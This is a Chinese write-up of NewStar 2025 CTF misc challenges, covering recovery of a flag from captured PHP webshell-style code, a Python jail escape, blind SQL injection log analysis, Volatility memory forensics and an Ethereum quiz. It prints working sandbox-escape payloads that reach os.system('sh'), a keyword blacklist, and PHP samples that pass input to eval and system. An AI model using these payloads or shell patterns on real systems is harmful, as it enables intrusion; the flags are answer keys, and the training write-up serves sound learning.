NewStar2025Miscwp week2 星期四的狂想 先查看tcp流数据,按顺序可以找到以下一些php代码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 <?php $func_map = [ "print" => "eval", "thursday" => "exec", 'chicken' => 'system', 'vivo' => 'shell_exec', 'vv50' => 'passthru' ]; $getFunction = function($name) use ($func_map) { return isset($func_map[$name]) ? $func_map[$name] : null; }; ?>
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 <?php $func_map = [ "print" => "eval", "thursday" => "exec", 'chicken' => 'system', 'vivo' => 'header', 'vv50' => 'passthru', "crazy" => "require_once" ]; $getFunction = function($name) use ($func_map) { return isset($func_map[$name]) ? $func_map[$name] : null; }; ?>
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 <?php echo "Hello, world!"; $flag = base64_encode(file_get_contents("/flag")); $hahahahahaha = ''; foreach (str_split($flag, 10) as $part) { if (rand(0, 1)) { $part = strrev($part); } else { $part = str_rot13($part); } $hahahahahaha .= $part; } function code($x) { return "Cookie: " . base64_encode($x); } ?>
1 2 3 4 5 6 7 8 9 10 <?php include "chickenvivo50.php"; $getFunction("print")("\$getFunction('chicken')('echo ***\n');"); $getFunction("print")("\$getFunction('crazy')('crazy.php');"); $getFunction("vivo")(code($hahahahahaha)); ?>
1 2 3 4 5 6 7 8 9 10 <?php include "chickenvivo50.php"; $getFunction('chicken')('echo ***\n'); $getFunction('crazy')('crazy.php'); $getFunction("vivo")(code($hahahahahaha)); ?>
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 <?php $func_map = [ "print" => function($code) {@eval($code);}, "thursday" => "exec", 'chicken' => 'system', 'vivo' => 'header', 'vv50' => 'passthru', "crazy" => function($file) { require_once($file); } ]; $getFunction = function($name) use ($func_map) { return isset($func_map[$name]) ? $func_map[$name] : null; }; ?>
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 <?php echo "Hello, world!"; $flag = base64_encode(file_get_contents("/flag")); $hahahahahaha = ''; foreach (str_split($flag, 10) as $part) { if (rand(0, 1)) { $part = strrev($part); } else { $part = str_rot13($part); } $hahahahahaha .= $part; } function code($x) { return "Cookie: token=" . base64_encode($x); } ?>
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 <?php $func_map = [ "print" => "eval", "thursday" => "exec", 'chicken' => 'system', 'vivo' => 'shell_exec', 'vv50' => 'passthru' ]; $getFunction = function($name) use ($func_map) { return isset($func_map[$name]) ? $func_map[$name] : null; }; ?>
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 <?php echo "Hello, world!"; $flag = base64_encode(file_get_contents("/flag")); $hahahahahaha = ''; foreach (str_split($flag, 10) as $part) { if (rand(0, 1)) { $part = strrev($part); } else { $part = str_rot13($part); } $hahahahahaha .= $part; } $code = function() use ($hahahahahaha) { return "Cookie: token=" . base64_encode($hahahahahaha); } ?>
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 <?php echo "Hello, world!"; $flag = base64_encode(file_get_contents("/flag")); $hahahahahaha = ''; foreach (str_split($flag, 10) as $part) { if (rand(0, 1)) { $part = strrev($part); } else { $part = str_rot13($part); } $hahahahahaha .= $part; } function code($x) { return "Cookie: token=" . base64_encode($x); } return $hahahahahaha; ?>
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 <?php echo "Hello, world!"; $flag = base64_encode(file_get_contents("/flag")); $hahahahahaha = ''; foreach (str_split($flag, 10) as $part) { if (rand(0, 1)) { $part = strrev($part); } else { $part = str_rot13($part); } $hahahahahaha .= $part; } $_GLOBALS['ThURSDAY'] = $hahahahahaha; function code($x) { return "Cookie: token=" . base64_encode($x); } ?>
1 2 3 4 5 6 7 8 9 10 <?php include "chickenvivo50.php"; $getFunction('chicken')('echo ***\n'); $getFunction('crazy')($_POST["file"]); $getFunction("vivo")(code($_GLOBALS[$_GET['cmd']])); ?>
1 2 3 4 5 6 7 8 9 10 <?php include "chickenvivo50.php"; $getFunction('chicken')('echo ***\n'); $getFunction('crazy')($_POST["file"]); $getFunction("vivo")(code($GLOBALS[$_GET['cmd']])); ?>
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 <?php echo "Hello, world!"; $flag = base64_encode(file_get_contents("/flag")); $hahahahahaha = ''; foreach (str_split($flag, 10) as $part) { if (rand(0, 1)) { $part = strrev($part); } else { $part = str_rot13($part); } $hahahahahaha .= $part; } $GLOBALS['ThURSDAY'] = $hahahahahaha; function code($x) { return "Cookie: token=" . base64_encode($x); } ?>
根据这些代码信息,我们可以知道flag经过以下处理:
每 10 个字符切分,对每一段随机进行 strrev(反转)或 str_rot13(ROT13)处理。
拼接结果存入 $hahahahahaha(或存入 $GLOBALS['ThURSDAY'])
最终通过 $getFunction("vivo") 调用 header() 设置 Cookie

而这个可以在tcp流39中找到:
Cookie: token=R2FYdDNaaHhtWlMwS21TR0szRVZxSUF4QVV5c0hLVzlWZXN0MllwVmdDOUJUTlBaVlM9PQ==
exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 import base64 import itertools def rot13_char(c): if 'a' <= c <= 'z': return chr((ord(c) - ord('a') + 13) % 26 + ord('a')) if 'A' <= c <= 'Z': return chr((ord(c) - ord('A') + 13) % 26 + ord('A')) return c def rot13(s): return ''.join(rot13_char(c) for c in s) def process_segment(seg): candidates = [] # 原样(如果原段未被处理) candidates.append(seg) # rot13(如果原段被rot13处理过) candidates.append(rot13(seg)) # 反转(如果原段被反转) candidates.append(seg[::-1]) # 去重 return list(set(candidates)) def main(): # 原始token token = "R2FYdDNaaHhtWlMwS21TR0szRVZxSUF4QVV5c0hLVzlWZXN0MllwVmdDOUJUTlBaVlM9PQ==" # 步骤1:解码token得到C C = base64.b64decode(token).decode('latin-1') print("C (解码token得到):", C) print() # 步骤2:分段(每10个字符) segments = [C[i:i+10] for i in range(0, len(C), 10)] print("分段结果:") for i, seg in enumerate(segments): print(f" 段{i+1}: {seg}") print() # 步骤3:为每段生成候选恢复方案 all_candidates = [] for seg in segments: all_candidates.append(process_segment(seg)) # 步骤4:尝试所有组合 print("尝试恢复...") found = False count = 0 for combo in itertools.product(*all_candidates): count += 1 combined = ''.join(combo) # 确保长度是4的倍数(base64要求) padding = 4 - (len(combined) % 4) if padding != 4: combined += '=' * padding try: decoded = base64.b64decode(combined) if b'flag{' in decoded: print("\n" + "="*50) print("成功找到!") print("原始base64组合:", combined) print("解码结果:", decoded.decode()) print("="*50) found = True break except: continue if not found: print(f"\n尝试了 {count} 种组合,未找到flag。") print("可能原因:") print("1. 需要尝试更多组合(如rot13后反转)") print("2. flag可能不是以'flag{'开头") print("3. 分段方式可能有误") if __name__ == "__main__": main()
得到flag{What_1S_tHuSd4y_Quickly_VIVO50}
week3 jail-evil eval 源码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 import sys import os sys.stdout.reconfigure(encoding='utf-8') if hasattr(sys.stdout, 'reconfigure') else None FLAG = os.getenv("ICQ_FLAG", "") BANNER = """ ╔══════════════════════════════════════════════════════════════════════════════╗ ║ ║ ║ ███╗ ██╗███████╗██╗ ██╗ ███████╗████████╗ █████╗ ██████╗ ║ ║ ████╗ ██║██╔════╝██║ ██║ ██╔════╝╚══██╔══╝██╔══██╗██╔══██╗ ║ ║ ██╔██╗ ██║█████╗ ██║ █╗ ██║ ███████╗ ██║ ███████║██████╔╝ ║ ║ ██║╚██╗██║██╔══╝ ██║███╗██║ ╚════██║ ██║ ██╔══██║██╔══██╗ ║ ║ ██║ ╚████║███████╗╚███╔███╔╝ ███████║ ██║ ██║ ██║██║ ██║ ║ ║ ╚═╝ ╚═══╝╚══════╝ ╚══╝╚══╝ ╚══════╝ ╚═╝ ╚═╝ ╚═╝╚═╝ ╚═╝ ║ ║ ║ ║ PYTHON JAIL CHALLENGE ║ ║ ║ ║ Welcome to the NewStar CTF Python Jail! ║ ║ ║ ║ ┌─────────────────────────────┐ ║ ║ │ MISSION BRIEFING: │ ║ ║ │ │ ║ ║ │ Find and read ./flag │ ║ ║ │ Escape the Python jail │ ║ ║ │ │ ║ ║ └─────────────────────────────┘ ║ ║ ║ ║ ║ ║ Good luck, NewStar! ║ ║ ║ ╚══════════════════════════════════════════════════════════════════════════════╝ """ BLACK_LIST = [ "import", "os", "sys", "subprocess", "read", "open", "__" ] def eval_jail(): while True: try: user_input = input(">>> ") if any(bad_word in user_input for bad_word in BLACK_LIST): print("Access Denied!") continue eval(user_input, {"__builtins__": {}}, {"print": print, "eval": eval, "exit": exit, "help": help}) except Exception as e: print(f"Error: {e}") def main(): print(BANNER) eval_jail() if __name__ == "__main__": main()
黑名单禁用了”import”, “os”, “sys”, “subprocess”, “read”, “open”,_ (U+FF3F) 会被 Python 解析器归一化为标准的下划线 _
绕过思路:使用全角字符(如 _)代替 _ 来编写变量名和属性名。这可以绕过黑名单的字符串匹配,但代码在 eval 执行时会被 Python 正常识别为 _ _
payload1:
1 eval("help._"+"_call_"+"_._"+"_globals_"+"_['sy'+'s'].modules['o'+'s'].sy"+"stem('sh')")
payload2:
先查看当前环境所有可用的类
1 eval("print(()._"+"_class_"+"_._"+"_base_"+"_._"+"_subclasses_"+"_())")
<class ‘os._wrap_close’>可利用
1 eval("()._"+"_class_"+"_._"+"_base_"+"_._"+"_subclasses_"+"_()[-7]._"+"_init_"+"_._"+"_globals_"+"_['sy'+'stem']('sh')")
得到flag
日志分析-盲辨海豚 拿到log文件,sql注入
从日志中提取出每次猜测成功的字符位置 和对应的ASCII码 就行
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 import re def solve_blind_sql_log(): log_file = 'blindsql.log' flag_chars = {} # 正则表达式匹配 flag 字符猜测成功的请求 # 匹配模式:...select%20flag%20from%20sqli.flag),<位置>,1))='<ASCII值>'... pattern = re.compile(r"select%20flag%20from%20sqli\.flag\),(\d+),1\)\)='?(\d+)'?") try: with open(log_file, 'r') as f: for line in f: # 筛选响应长度为 6 的行 (表示 True) if " 200 6" in line.strip()[-10:]: match = pattern.search(line) if match: pos = int(match.group(1)) # 提取位置 char_code = int(match.group(2)) # 提取ASCII码 flag_chars[pos] = chr(char_code) # 转换为字符并存储 # 按位置排序并拼接 flag = "".join([flag_chars[p] for p in sorted(flag_chars.keys())]) return flag except FileNotFoundError: return "错误:未找到 blindsql.log 文件" # 执行分析 print(solve_blind_sql_log())
flag{SQL_injection_logs_are_very_easy}
内存取证:Windows 篇 1 2 3 4 5 6 7 8 本关考验你内存取证本领,请考生携带好文具(kali 虚拟机和 Volatility2),做好准备,迎接挑战。 本题的 FLAG 由多个问题的答案组成,使用下划线 _ 将答案各部分连接,就能得到 FLAG: 1.恶意进程的外联 ip:port 2.恶意进程所在的文件夹名称 3.用户的主机登录密码 4.电脑主机的名称

首先确定文操作系统
1 ./vol -f hellohacker.raw imageinfo
接下来使用Win7SP1x64做题

恶意进程的外联 ip:port
1 ./vol -f hellohacker.raw --profile=Win7SP1x64 netscan
通过筛选连接状态判断出恶意进程,正在进行通信的活跃连接,即状态为 **ESTABLISHED**,同时外部地址是指向公网IP的,那么可以定位到最后一条
1 0x7fd69ac0 TCPv4 192.168.20.131:49158 125.216.248.74:11451 ESTABLISHED 2864 svchost.exe
125.216.248.74:11451,恶意进程是svchost.exe

恶意进程所在的文件夹名称
1 ./vol -f hellohacker.raw --profile=Win7SP1x64 filescan | grep "svchost.exe"
文件夹名称为temp

用户的主机登录密码
1 ./vol -f hellohacker.raw --profile=Win7SP1x64 hashdump
破解后得到密码admin123

电脑主机的名称
1 ./vol -f hellohacker.raw --profile=Win7SP1x64 printkey -K "ControlSet001\Control\ComputerName\ComputerName"
得到主机名arisamik
最后拼接在一起为flag{125.216.248.74:11451_temp_admin123_arisamik}
区块链:以太坊的约定 题目要求
1 2 3 4 5 6 7 8 城邦附近开了一家存储链子的工坊,快来看看吧! 本题由多个小问题组成,得到各个小问题答案后用下划线 _ 拼接并裹上 flag{} 即可: 1.注册小狐狸钱包,并提交小狐狸钱包助记词个数 2.1145141919810 Gwei 等于多少 ETH(只保留整数) 3.查询账号 0x949F8fc083006CC5fb51Da693a57D63eEc90C675 第一次交易记录的日期,形式如 20230820 4.使用 remix 编译运行附件中的合约,将输出进行提交
注册小狐狸钱包,并提交小狐狸钱包助记词个数
一般默认都是12个
1145141919810 Gwei 等于多少 ETH(只保留整数)
1ETH = 10的九次方Gwei
1ETH = 10的十八次方wei
换算后得到1145

查询账号 0x949F8fc083006CC5fb51Da693a57D63eEc90C675 第一次交易记录的日期
到https://sepolia.etherscan.io/
搜索0x949F8fc083006CC5fb51Da693a57D63eEc90C675就行,找到最早的那笔交易
20240614
使用 remix 编译运行附件中的合约,将输出进行提交
1 2 3 4 5 6 7 8 9 10 11 12 13 14 // SPDX-License-Identifier: MIT pragma solidity ^0.8.0; contract SimpleOperation { function getResult() public pure returns (string memory) { uint a = 10; uint b = 5; uint sum = a + b; uint product = a * b; if (sum > product) { } return "solidity"; } }
其实可以直接看出来输出为solidity
flag{12_1145_20240614_solidity}
